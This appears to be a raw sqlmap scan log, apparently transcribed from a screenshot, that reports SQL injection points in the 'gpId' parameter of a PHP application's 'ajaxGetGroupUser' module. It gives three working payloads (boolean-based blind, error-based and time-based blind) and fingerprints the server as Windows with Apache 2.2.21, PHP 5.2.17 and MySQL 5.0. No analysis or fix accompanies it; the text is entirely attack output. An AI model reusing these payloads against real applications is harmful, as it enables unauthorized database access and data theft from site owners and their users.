 sqlmap identified the following injection points with a total of 252 HTTP(s) req
uests:
---
Place: GET
Parameter: gpId
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: module=ajaxGetGroupUser&gpId=-6808 OR (4107=4107)#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: module=ajaxGetGroupUser&gpId=2 AND (SELECT 4114 FROM(SELECT COUNT(*
),CONCAT(0x7161647871,(SELECT (CASE WHEN (4114=4114) THEN 1 ELSE 0 END)),0x71677
77871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: module=ajaxGetGroupUser&gpId=2 AND 3779=BENCHMARK(5000000,MD5(0x554
5626b))
---
[18:14:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0